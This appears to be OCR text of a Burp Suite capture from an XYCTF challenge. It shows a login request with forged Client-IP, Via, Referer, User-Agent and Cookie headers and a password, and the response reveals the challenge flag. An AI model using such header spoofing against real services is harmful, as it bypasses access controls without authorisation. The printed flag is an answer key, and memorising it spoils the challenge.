 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: xyctf.top:43564
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xyctf.top:43564
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: XYCTF
9 Client-IP: 127.0.0.1
10 Via: ymzx.qq.com
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
12 Referer: yuanshen.com
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: XYCTF
16 Connection: close
17
18 username=XYCTF&password=%40JOILha%21wuigqi123%24
响应
美化 Raw Hex 页面渲染
35 height:30px;
36 padding-left:10px;
37 margin-top:20px;
38 margin-left:50px;
39 }
40 .button{
41 width:300px;
42 height:35px;
43 width:315px;
44 height:40px;
45 margin-top:20px;
46 margin-left:50px;
47 border-radius:5px;
48 background-color:#64a9d9;
49 cursor:pointer;
50 color:#fff;
51 }
52
53 </style>
54 </head>
55 <body>
56 <div class="login">
57 <form method="post" action="index.php">
58 <input class="input" type="text" name="user
<br>
59 <input class="input" type="password" name="p
60 <button class="button">
登录
</button>
61 </form>
62 </div>
63 <!-- 为了防止忘记密码，我把它们放在某个地方了 -->
64 </body>
65 </html>
66 登录成功！<br>
恭喜你拿到flag！<br>
XYCTF{5c80dce9-86e5-41be-9cd9-9bbd04ebf77b}